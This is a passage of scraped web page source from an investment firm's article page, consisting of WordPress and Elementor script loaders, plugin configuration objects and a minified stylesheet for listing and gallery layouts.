<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["44306fa348"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"0e7e192939","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"cffad9b78d","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1921,"title":"What%20do%20high%20valuations%20mean%3F%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/01\/bbbc3d1a8f61ddd3aebe0ef5250c30dd\/gettyimages-200338539-001-1500x1203.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"126ad125a0","urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["1599"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1986","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":171,"max_num_pages":57,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2
body_size: 2322
content:
.kurtosys-listing-dynamic-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kurtosys-listing-dynamic-field__icon.is-svg-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-listing-dynamic-field__content{display:block;max-width:100%}.kurtosys-listing-dynamic-field__inline-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.kurtosys-engine-gallery-grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.kurtosys-engine-gallery-grid__item{padding:10px}.kurtosys-engine-gallery-grid__item-wrap{display:block;height:100%;position:relative}.kurtosys-engine-gallery-grid__item-wrap:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transition:all 150ms linear;transition:all 150ms linear}.kurtosys-engine-gallery-grid__item-wrap.is-lightbox:before{-webkit-transition:all 150ms linear;transition:all 150ms linear;content:"\f055";font-family:FontAwesome;font-size:20px;width:60px;height:60px;line-height:60px;font-size:30px;text-align:center;opacity:0;left:50%;top:50%;margin:-30px 0 0 -30px;position:absolute;z-index:99;color:#fff;-webkit-transform:translateY(10px);transform:translateY(10px)}.kurtosys-engine-gallery-grid__item-wrap.is-lightbox:hover:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.kurtosys-engine-gallery-grid__item img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;display:block}.grid-col-desk-1>.kurtosys-engine-gallery-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.grid-col-desk-2>.kurtosys-engine-gallery-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.grid-col-desk-3>.kurtosys-engine-gallery-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}.grid-col-desk-4>.kurtosys-engine-gallery-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.grid-col-desk-5>.kurtosys-engine-gallery-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.grid-col-desk-6>.kurtosys-engine-gallery-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-1>.kurtosys-engine-gallery-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-2>.kurtosys-engine-gallery-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-3>.kurtosys-engine-gallery-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-4>.kurtosys-engine-gallery-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-5>.kurtosys-engine-gallery-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}body[data-elementor-device-mode="tablet"] .grid-col-tablet-6>.kurtosys-engine-gallery-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-1>.kurtosys-engine-gallery-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-2>.kurtosys-engine-gallery-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-3>.kurtosys-engine-gallery-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-4>.kurtosys-engine-gallery-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-5>.kurtosys-engine-gallery-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}body[data-elementor-device-mode="mobile"] .grid-col-mobile-6>.kurtosys-engine-gallery-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}.kurtosys-engine-gallery-slider{max-width:100%;position:relative}.kurtosys-engine-gallery-slider__item{max-width:100%}.kurtosys-engine-gallery-slider__item-wrap{display:block;height:100%;position:relative;overflow:hidden}.kurtosys-engine-gallery-slider__item-wrap:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transition:all 150ms linear;transition:all 150ms linear}.kurtosys-engine-gallery-slider__item-wrap.is-lightbox:before{-webkit-transition:all 150ms linear;transition:all 150ms linear;content:"\f055";font-family:FontAwesome;font-size:20px;width:60px;height:60px;line-height:60px;font-size:30px;text-align:center;opacity:0;left:50%;top:50%;margin:-30px 0 0 -30px;position:absolute;z-index:99;color:#fff;-webkit-transform:translateY(10px);transform:translateY(10px)}.kurtosys-engine-gallery-slider__item-wrap.is-lightbox:hover:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.kurtosys-engine-gallery-slider__item-wrap img{display:block;width:100%;height:auto}.kurtosys-engine-gallery-slider .kurtosys-engine-arrow{position:absolute;top:50%;width:50px;height:50px;line-height:50px;font-size:30px;color:#fff;background-color:#111;left:0;margin-top:-25px;cursor:pointer;text-align:center;z-index:999}.kurtosys-engine-gallery-slider .kurtosys-engine-arrow.next-arrow{left:auto;right:0}.kurtosys-engine-gallery-slider:not(.slick-initialized) .kurtosys-engine-gallery-slider__item{display:none}.kurtosys-engine-gallery-slider:not(.slick-initialized) .kurtosys-engine-gallery-slider__item:first-child{display:block}.kurtosys-engine-gallery-slider .kurtosys-engine-arrow{-webkit-transition:all 200ms linear;transition:all 200ms linear}.kurtosys-listing-dynamic-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.kurtosys-listing-dynamic-image>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.kurtosys-listing-dynamic-image img{display:block}.kurtosys-listing-dynamic-repeater__items{display:-webkit-box;display:-ms-flexbox;display:flex}.kurtosys-listing-dynamic-repeater__item>*:not(td):not(.kurtosys-engine-gallery-grid){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kurtosys-listing-dynamic-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.kurtosys-listing-dynamic-link__icon.is-svg-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-listing-dynamic-link__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:start;align-self:flex-start}.kurtosys-listing-dynamic-link__icon{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.kurtosys-listing-dynamic-link__label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.kurtosys-listing-dynamic-terms__icon{display:inline-block}.kurtosys-listing-dynamic-terms__icon.is-svg-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-listing-dynamic-terms__link{display:inline-block}.kurtosys-listing-dynamic-terms__delimiter{display:inline-block}.kurtosys-listing-dynamic-terms__prefix{display:inline-block}.kurtosys-listing-dynamic-terms__suffix{display:inline-block}.meta-layout-inline .kurtosys-listing-dynamic-meta__item{display:inline-block;margin-left:5px;margin-right:5px}.meta-layout-inline .kurtosys-listing-dynamic-meta__item:first-child{margin-left:0}.meta-layout-inline .kurtosys-listing-dynamic-meta__item:last-child{margin-right:0}.meta-layout-list .kurtosys-listing-dynamic-meta__item{display:block}.kurtosys-listing-dynamic-meta__item a{text-decoration:inherit}.kurtosys-listing-dynamic-meta__icon,.kurtosys-listing-dynamic-meta__item-val,.kurtosys-listing-dynamic-meta__prefix,.kurtosys-listing-dynamic-meta__suffix{display:inline-block}.kurtosys-listing-dynamic-meta__icon{margin-right:4px}.kurtosys-listing-dynamic-meta__icon.is-svg-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-listing-dynamic-meta__prefix{margin-right:4px}.kurtosys-listing-dynamic-meta__suffix{margin-left:4px}.kurtosys-listing-grid__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px;width:calc(100% + 20px)}.kurtosys-listing-grid__item{padding:10px}.grid-col-desk-1>.kurtosys-listing-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.grid-col-desk-2>.kurtosys-listing-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.grid-col-desk-3>.kurtosys-listing-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}.grid-col-desk-4>.kurtosys-listing-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.grid-col-desk-5>.kurtosys-listing-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.grid-col-desk-6>.kurtosys-listing-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}.kurtosys-listing-grid__slider{position:relative}.kurtosys-listing-grid__slider-icon{position:absolute;top:50%;width:50px;height:50px;line-height:50px;font-size:30px;color:#fff;background-color:#111;left:0;margin-top:-25px;cursor:pointer;text-align:center;z-index:999}.kurtosys-listing-grid__slider-icon.next-arrow{left:auto;right:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.kurtosys-listing-grid__slider .kurtosys-listing-grid__items:not(.slick-initialized) .kurtosys-listing-grid__item{display:none}.kurtosys-listing-grid__slider .kurtosys-listing-grid__items:not(.slick-initialized) .kurtosys-listing-grid__item:first-child{display:block}.kurtosys-listing-grid__slider .kurtosys-slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:10px 0}.kurtosys-listing-grid__slider .kurtosys-slick-dots li{width:12px;height:12px;border-radius:100%;text-indent:-50px;overflow:hidden;cursor:pointer;background:#eee;margin:3px}.kurtosys-listing-grid__slider .kurtosys-slick-dots li:hover,.kurtosys-listing-grid__slider .kurtosys-slick-dots li.slick-active{background:#111}.kurtosys-listing-grid__item.kurtosys-equal-columns>.elementor{height:100%}.kurtosys-listing-grid__item.kurtosys-equal-columns>.elementor>.elementor-inner{height:100%}.kurtosys-listing-grid__item.kurtosys-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap{height:100%}.kurtosys-listing-grid__item.kurtosys-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section{height:100%}.kurtosys-equal-columns__wrapper .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-equal-columns__wrapper .slick-slide{float:none;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.kurtosys-equal-columns__wrapper .slick-slide img{-o-object-fit:cover;object-fit:cover;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.kurtosys-equal-columns__wrapper .slick-slide>*,.kurtosys-equal-columns__wrapper .slick-slide .kurtosys-equal-columns{height:100%}.kurtosys-listing-not-found{text-align:center}@media (max-width: 1025px){.grid-col-tablet-1>.kurtosys-listing-grid__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.grid-col-tablet-2>.kurtosys-listing-grid__item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.grid-col-tablet-3>.kurtosys-listing-grid__item{max-width:33.33333%;-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}.grid-col-tablet-4>.kurtosys-listing-grid__item{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.grid-col-tablet-5>.kurtosys-listing-grid__item{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.grid-col-tablet-6>.kurtosys-listing-grid__item{max-width:16.66666%;-webkit-box-flex:0;-ms-flex:0 0 16.66666%;flex:0 0 16.66666%}}body[data-elementor-device-mode="tablet"] 